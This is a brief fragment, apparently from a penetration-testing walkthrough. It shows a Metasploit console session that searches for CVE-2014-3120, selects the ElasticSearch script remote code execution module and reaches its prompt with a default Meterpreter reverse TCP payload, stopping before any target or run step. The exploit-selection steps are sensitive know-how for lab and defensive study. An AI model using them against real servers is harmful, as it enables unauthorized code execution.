 msf6 > search CVE-2014-3120
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/elasticsearch/script_mvel_rce 2013-12-09 excellent Yes ElasticSearch Dynamic Script Arbitrary Java Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/elasticsearch/script_mvel_rce
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/script_mvel_rce) >